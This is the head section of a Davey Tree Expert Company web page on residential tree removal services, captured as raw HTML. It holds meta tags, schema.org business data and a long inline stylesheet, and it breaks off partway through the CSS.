

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.davey.com/residential-tree-services/tree-removal/
body_size: 38558
content:
<!DOCTYPE HTML>
<html lang="en-US">
    <head>
        <meta charset="utf-8" />
<title>Tree Removal Services | Davey Tree</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="canonical" href="https://www.davey.com/residential-tree-services/tree-removal/">
        <meta name="description" content="Davey&#x2019;s bonded and certified arborists work safely and efficiently to remove a tree that presents danger to your property. Find a local office near you for a professional tree removal consultation." />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta property="og:title" content="Tree Removal Services | Davey Tree" />
        <meta property="og:description" content="Davey&#x2019;s bonded and certified arborists work safely and efficiently to remove a tree that presents danger to your property. Find a local office near you for a professional tree removal consultation." />
        <meta property="og:image" content="https://www.davey.com/media/dnxjbhf3/chainsaw-tree.jpg?rxy=0.5497811416959532,0.37368771384863314&width=1200&height=630&v=1da4d4c7a5c3f10&format=webp&quality=80" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.davey.com/residential-tree-services/tree-removal/" />


        
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": [
    "WebSite",
    "WebPage",
    "Organization",
    "LocalBusiness"
  ],
  "name": "The Davey Tree Expert Company",
  "url": "https://www.davey.com",
  "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
  "inLanguage": "en-us",
  "description": "The Davey Tree Expert Company provides research-driven tree services, grounds maintenance and environmental services for residential, commercial, and utility customers across the United States and Canada.",
  "logo": {
    "@type": "ImageObject",
    "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
    "width": "300",
    "height": "106"
  },
  "sameAs": [
    "https://www.facebook.com/DaveyTree",
    "https://twitter.com/DaveyTree",
    "http://www.pinterest.com/daveytree/",
    "https://instagram.com/DaveyTree/",
    "http://www.youtube.com/user/DaveyTreeExpertCo",
    "http://www.linkedin.com/company/the-davey-tree-expert-company"
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1500 N Mantua St.",
    "addressLocality": "Kent",
    "addressRegion": "Ohio",
    "postalCode": "44240",
    "addressCountry": "USA"
  },
  "location": {
    "@type": "Place",
    "geo": {
      "@type": "GeoCoordinates",
      "latitude": "41.1711315",
      "longitude": "-81.3580459"
    }
  },
  "areaServed": [
    {
      "@type": "Country",
      "name": "United States",
      "@id": "https://en.wikipedia.org/wiki/United_States"
    }
  ]
}
</script>


        


    <link rel="preload" as="image" imagesizes="100vw" imagesrcset="/media/dnxjbhf3/chainsaw-tree.jpg?rxy=0.5497811416959532%2c0.37368771384863314&width=150&height=263&v=1da4d4c7a5c3f10&format=webp&quality=50 150w, /media/dnxjbhf3/chainsaw-tree.jpg?rxy=0.5497811416959532%2c0.37368771384863314&width=300&height=526&v=1da4d4c7a5c3f10&format=webp&quality=50 300w, /media/dnxjbhf3/chainsaw-tree.jpg?rxy=0.5497811416959532,0.37368771384863314&width=404&height=708&v=1da4d4c7a5c3f10&format=webp&quality=50 404w, /media/dnxjbhf3/chainsaw-tree.jpg?cc=0%2c0.17012337487170107%2c0.17496004188712527%2c0.18015765811441&width=882&height=193&v=1da4d4c7a5c3f10&format=webp&quality=45 882w, /media/dnxjbhf3/chainsaw-tree.jpg?cc=0%2c0.17012337487170107%2c0.17496004188712527%2c0.18015765811441&width=991&height=217&v=1da4d4c7a5c3f10&format=webp&quality=45 991w, /media/dnxjbhf3/chainsaw-tree.jpg?cc=0%2c0.17012337487170107%2c0.17496004188712527%2c0.18015765811441&width=1200&height=263&v=1da4d4c7a5c3f10&format=webp&quality=45 1200w, /media/dnxjbhf3/chainsaw-tree.jpg?cc=0%2c0.17012337487170107%2c0.17496004188712527%2c0.18015765811441&width=1400&height=307&v=1da4d4c7a5c3f10&format=webp&quality=45 1400w, /media/dnxjbhf3/chainsaw-tree.jpg?cc=0%2c0.17012337487170107%2c0.17496004188712527%2c0.18015765811441&width=1600&height=350&v=1da4d4c7a5c3f10&format=webp&quality=45 1600w, /media/dnxjbhf3/chainsaw-tree.jpg?cc=0,0.17012337487170107,0.17496004188712527,0.18015765811441&width=1920&height=420&v=1da4d4c7a5c3f10&format=webp&quality=45 1920w" />

   <style type="text/css">h1,h2,h3{margin-top:0;margin-bottom:.5rem;line-height:1.2;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}a:not([href]):not([class]){color:inherit;text-decoration:none}@media (min-width:1200px){h3{font-size:1.75rem}}@font-face{font-family:Montserrat-Bold-fallback;src:local("Arial");size-adjust:117.125%;ascent-override:79%;descent-override:19%;line-gap-override:6%}@font-face{font-family:"Nunito Sans-fallback";size-adjust:101.7%;src:local("Arial")}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:300;src:url(/dist/fonts/nunito-sans-v12-latin-300.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-300.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-300.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-300.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-300.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-300.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:400;src:url(/dist/fonts/nunito-sans-v12-latin-regular.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-regular.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-regular.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-regular.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:700;src:url(/dist/fonts/nunito-sans-v12-latin-700.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-700.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-700.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-700.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-700.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:800;src:url(/dist/fonts/nunito-sans-v12-latin-800.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-800.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-800.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-800.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-800.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:600;src:url(/dist/fonts/montserrat-v25-latin-600.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-600.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-600.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-600.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-600.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-600.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:700;src:url(/dist/fonts/montserrat-v25-latin-700.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-700.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-700.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-700.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-700.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:800;src:url(/dist/fonts/montserrat-v25-latin-800.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-800.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-800.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-800.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-800.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/dist/fonts/webfonts/fa-solid-900.woff2) format("woff2"),url(/dist/fonts/webfonts/fa-solid-900.ttf) format("truetype")}main .umb-block-list>.fullwidth>.container{max-width:none}main .pageContent>.blockList>.umb-block-list>div.formWithBackgroundCTABE:last-child{margin-bottom:0}main strong{font-weight:700}h3{font-size:30px}.contactUsCTABE{margin-bottom:100px;position:relative}.contactUsCTABE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden;position:relative}.contactUsCTABE .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:844px;margin-left:auto;margin-right:auto}.contactUsCTABE .item .inner .innerContent{position:relative;z-index:1;padding:60px 30px}.contactUsCTABE .item .inner .innerContent .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.25em;margin-bottom:18px}.contactUsCTABE .item .inner .innerContent .btnHolder{margin:36px 15px 0}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{margin-right:35px;padding:10px 15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-right:0}.contactUsCTABE .item .inner .innerContent .btnHolder .btn::after{position:absolute}.contactUsCTABE.noImage>.container{background:linear-gradient(#383f51 0,#383f51 30%,#0b0d10 100%)}.contactUsCTABE.noImage .item{padding-top:0;padding-bottom:0}.contactUsCTABE.noImage .item .inner{max-width:100%}.contactUsCTABE.noImage .item .inner .innerContent{padding:32px 30px 45px}.contactUsCTABE.noImage .item .inner .innerContent .btnHolder{margin-top:30px}@media (max-width:991.98px){.contactUsCTABE{margin-bottom:95px}.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .inner .innerContent{padding:32px 25px 40px}.contactUsCTABE .item .inner .innerContent .headline{font-size:26px;margin-bottom:20px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{width:100%;margin-bottom:15px;min-width:180px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-bottom:0}}.featureCTA1BE.hasImage .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:40.15%}}.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:59.85%}.featureCTA1BE .tsiRow.imageAlignRight .colImage{order:1}.featureCTA1BE .tsiRow.imageAlignRight .colImage img{margin-left:auto}}.featureCTA1BE.noImage .btnHolder{text-align:center}.featureCTA1BE .tsiRow .colText .text p:last-child{margin-bottom:0}.featureCTA1BE .tsiRow .colText .text p+ul{margin-top:-1.25rem}.featureCTA1BE .tsiRow .colText .btnHolder{margin-top:32px}.featureCTA1BE .tsiRow .colText .btnHolder .btn{margin-top:2px;width:275px;min-width:fit-content;max-width:100%}.featureCTA1BE .tsiRow .colImage{display:flex;align-items:center}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:532px;object-fit:contain;aspect-ratio:266/257;display:block}.featureCTA1BE.layoutGreenBar .tsiRow .colText{position:relative}.featureCTA1BE.layoutGreenBar .tsiRow .colText .inner{background-color:#f1f2f3;margin:0;padding:45px 65px;box-shadow:5px 5px 20px rgba(0,0,0,.42)}@media (min-width:992px){.featureCTA1BE .tsiRow.imageAlignLeft .colImage img{margin-right:auto}.featureCTA1BE.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:76px}.featureCTA1BE.hasImage .tsiRow.imageAlignLeft .colText .inner{margin-left:76px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colText{margin-left:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow.imageAlignRight .colImage{margin-left:calc(var(--bs-gutter-x)*-3)}.featureCTA1BE.hasImage .tsiRow .colText{display:flex;align-items:center}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText{width:63.4%;margin-left:calc(var(--bs-gutter-x)*-3);padding:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner{margin-left:0;position:relative}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner::before{content:" ";background-color:#81bd41;width:14px;height:80%;display:block;position:absolute;left:-14px;top:50%;transform:translateY(-50%)}.featureCTA1BE.layoutGreenBar.hasImage .imageAlignRight .colText .inner::before{right:-14px;left:revert}}@media (max-width:767.98px){.featureCTA1BE .tsiRow .colText .btnHolder .btn{min-width:0;width:100%}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}.formWithBackgroundCTABE>.container{padding-left:0;padding-right:0;overflow-x:hidden}.formWithBackgroundCTABE .item{position:relative}.formWithBackgroundCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;opacity:.9}.formWithBackgroundCTABE .item .overlay.ol90{opacity:.9}.formWithBackgroundCTABE .item .inner{display:block;position:relative;z-index:2;padding-top:80px;padding-bottom:90px}.formWithBackgroundCTABE .item .inner .innerContent{width:1364px;max-width:calc(100% - 60px);margin:auto;background-color:#fbfbfb!important;padding:70px 30px 55px}.formWithBackgroundCTABE .item .inner .innerContent .headline{text-align:center;color:#00833f;font-weight:800;font-size:36px;line-height:1.4em}@media (max-width:991.98px){.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .colImage{margin-bottom:30px}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:100%;height:auto}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colImage{margin-bottom:-40px;padding:0}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText h2.headline{font-size:26px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner{padding:30px}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .inner::before{display:none}.featureCTA1BE.layoutGreenBar.hasImage .tsiRow .colText .btnHolder{text-align:center}.featureCTA1BE.noImage .btnHolder{text-align:left}.formWithBackgroundCTABE .item .inner .innerContent .headline{font-size:26px}}@media (max-width:767.98px){.formWithBackgroundCTABE .item .inner .innerContent{padding:40px 30px}}.resourcesCTABE{margin-bottom:calc(200px - 1.5rem)}.resourcesCTABE>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px;padding-left:30px;padding-right:30px}.resourcesCTABE .itemsRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.resourcesCTABE .itemsRow .item{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);margin-bottom:1.5rem}@media (min-width:992px){.resourcesCTABE .itemsRow .item{flex:0 0 auto;width:33.33333333%}.resourcesCTABE .itemsRow.count-4 .item{flex:0 0 auto;width:25%}}.resourcesCTABE .itemsRow .item .bgHolder{position:absolute;height:100%;width:100%;z-index:0;overflow:hidden;display:block;top:0;left:0}.resourcesCTABE .itemsRow .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.resourcesCTABE .itemsRow .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover;filter:saturate(0) brightness(.5) contrast(1.25);transform:translateX(0) translateY(0)}.resourcesCTABE .itemsRow .item .op{position:absolute;top:0;left:0;height:100%;width:100%;opacity:.8;background-color:#00833f}.resourcesCTABE .itemsRow.renderShowDescription .item{position:relative}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea{position:relative;min-height:100%;background-color:#00833f;margin-bottom:30px;padding:30px;height:330px;display:flex;justify-content:center;align-items:center}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon{text-align:center;width:100%;position:relative;display:flex;align-items:center;justify-content:center}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .iconHolder{display:inline-block;max-width:100%;z-index:1;position:relative}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .svgBG{position:absolute;top:50%;left:50%;width:96%;height:96%;background-image:url(/dist/img/white-circle.svg);background-size:contain;background-position:center center;background-repeat:no-repeat;max-width:78%;transform:translateX(-50%) translateY(-50%)}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .headerHolder{text-align:left;position:relative;z-index:2}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .headerHolder::after{content:" ";display:block;position:absolute;height:2px;width:69px;margin-top:-12px;background-color:#00833f}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .headerHolder .headline{display:inline-block;color:#000;font-weight:700;font-size:28px;line-height:1.2em;margin-bottom:30px}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .text{line-height:1.85em}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .text p:last-child{margin-bottom:0}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .btnHolder{margin-top:12px;text-align:left}.resourcesCTABE .itemsRow.renderShowDescription .item .innerContent .btnHolder a{color:#c53f14;font-weight:400}.resourcesCTABE .slidesParent{position:relative}.resourcesCTABE .slidesParent .swiper-page-nav{display:none}@media (min-width:991px)and (max-width:1399px){.resourcesCTABE.show-arrows .swiper-page-nav{display:block}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-pagination{display:none}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.prev{position:absolute;left:-50px;top:50%;transform:translateY(-50%)}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.prev .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.prev .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#00833f;margin-top:.15em}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.next{position:absolute;right:-50px;top:50%;transform:translateY(-50%)}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.next .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.next .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#00833f;margin-top:.15em}}@media (min-width:991px)and (max-width:1020px){.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.next{right:-32px;padding:0}.resourcesCTABE.show-arrows .swiper-page-nav .swiper-btn.prev{left:-32px;padding:0}}@media (max-width:991.98px){.resourcesCTABE{margin-bottom:calc(95px - 1.5rem)}.resourcesCTABE>.container{max-width:100%;padding-left:30px;padding-right:30px}.resourcesCTABE>.container .swiper-wrapper{align-items:flex-start}.resourcesCTABE>.container .itemsRow{margin:0}.resourcesCTABE>.container .itemsRow .item{padding:0;margin-bottom:0;width:calc(100vw - 90px)}.resourcesCTABE .slidesParent .swiper-page-nav{display:flex;justify-content:center;align-items:center;margin-top:30px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.prev{margin-right:20px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.prev .icon{display:flex;align-items:center;justify-content:center;font-size:16px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.prev .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#00833f;margin-top:.15em}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.next{margin-left:20px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.next .icon{display:flex;align-items:center;justify-content:center;font-size:16px}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-btn.next .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#00833f;margin-top:.15em}.resourcesCTABE .slidesParent .swiper-page-nav .swiper-pagination{display:flex;justify-content:center}.resourcesCTABE .itemsRow.resourceSlides{display:block;margin-left:0;margin-right:0}}@media (max-width:767.98px){.resourcesCTABE>.container>.headline{font-size:26px;font-weight:800;line-height:1.4em;margin-bottom:35px}.resourcesCTABE .itemsRow.renderShowDescription .item .inner .innerContent .headerHolder{margin-bottom:5px}.resourcesCTABE .itemsRow.renderShowDescription .item .inner .innerContent .headerHolder .headline{font-size:22px}.resourcesCTABE .itemsRow.renderShowDescription .item .inner .innerContent .btnHolder{margin-top:20px}}@media (max-width:660px){.resourcesCTABE>.container{padding-left:0;padding-right:0}}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%}h1,h2{margin-top:0;line-height:1.2}@media (min-width:1200px){h1{font-size:2.5rem}h2{font-size:2rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem;margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}img{vertical-align:middle;user-drag:none;-moz-user-focus:ignore;-webkit-user-drag:none}label{display:inline-block}button{border-radius:0}button,input,select{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}iframe{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;border-inline-end-width:1px;border-radius:0;border:0 solid;border-color:inherit}.btn{line-height:1.5;text-align:center;text-decoration:none;vertical-align:middle;border:1px solid transparent}.collapse:not(.show){display:none}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid transparent;border-radius:.25rem}main .pageContent{padding-top:1rem;min-height:500px}main .pageContent img{max-width:100%}main img{height:auto;object-fit:contain}.hidden{display:none}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}header{top:0;width:100%;height:167px;position:fixed;z-index:99;background-color:#fff;border-bottom:thin solid #e5e5e5;box-shadow:0 0 10px rgba(0,0,0,.5);border-bottom:none}.fa-search{font-family:"Font Awesome 6 Free";font-weight:900}.fa-search::before{content:""}main{margin-top:167px;font-size:18px;line-height:1.45em;color:#090909}main .pageContent>.blockList>.umb-block-list{margin-top:-1rem}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:100px}main .pageContent section.blockList::after{content:" ";clear:both;display:block}main .container{padding-left:30px;padding-right:30px}@media (min-width:1400px){header .primaryNavHolder .topNavHolder,main .container{max-width:1340px}}main .bt{position:fixed;bottom:30px;right:30px;background-color:#c53f14;border:1px dotted transparent;opacity:0;display:flex;align-items:center;justify-content:center;z-index:2;width:50px;height:50px;border-radius:50%;text-align:center;color:#fff}main .bt .icon{text-align:center}main .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}html img{display:block;max-width:100%;width:auto;height:auto;margin-left:auto;margin-right:auto}html img[data-sizes=auto]{width:100%}footer.footerMain a{color:#fff}footer.footerMain ul{margin:0}footer.footerMain .footerRow .footerNavColumn nav ul{flex-direction:row;justify-content:space-between;padding-left:0}footer.footerMain .footerRow .footerNavColumn nav ul li{list-style-type:none}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul a.nav-link{display:inline-block;padding:12px 0;line-height:1.2em}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}body.subpage{background-color:#fbfbfb}body.subpage header{color:#fff}body{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}main a{color:#c53f14}main p,main ul{margin-bottom:1.5rem}@media (max-width:767.98px){main{margin-top:80px;font-size:16px}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:75px}main .bt{width:40px;height:40px}main .bt .icon::before{font-size:16px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}}h1,h2{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}h1{font-size:36px;margin-bottom:30px;font-weight:800}h2{font-size:36px;margin-bottom:10px}header a,header li{color:#0055a5}header .primaryNavHolder a{font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder .topBorder{width:100%;border-top:6px solid #00833f}header .primaryNavHolder .topNavHolder{position:relative;display:flex;height:106px;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}header .primaryNavHolder .topNavHolder a.navbar-brand{height:100%;margin-left:15px;margin-right:15px;padding:6px 0;display:flex;justify-content:flex-start;align-items:center;min-width:150px}header .primaryNavHolder .topNavHolder a.navbar-brand picture{display:contents}header .primaryNavHolder .topNavHolder a.navbar-brand img,header .primaryNavHolder .topNavHolder a.navbar-brand picture{width:100%;max-height:106px;max-width:229px;object-fit:contain}header .primaryNavHolder .topNavHolder .rightNav{display:flex;justify-content:space-between;width:100%}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;margin-right:90px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{height:38px;display:flex;width:80%;margin-top:50px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}header .primaryNavHolder .topNavHolder .rightNav .searchSection form button[type=submit]{background-color:#c53f14;display:inline-block;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}header .primaryNavHolder .topNavHolder .rightNav .topNav{display:flex;justify-content:flex-end;align-items:center;padding-right:20px;position:absolute;right:0;opacity:1;height:57px}header .primaryNavHolder nav.primaryNavigation{height:55px;display:flex;padding:0;flex-wrap:nowrap}header .primaryNavHolder nav.primaryNavigation ul{padding-left:0}header .primaryNavHolder nav.primaryNavigation ul li{list-style-type:none}header .primaryNavHolder nav.primaryNavigation ul li .dropdown-toggle::after{border:none}header .primaryNavHolder 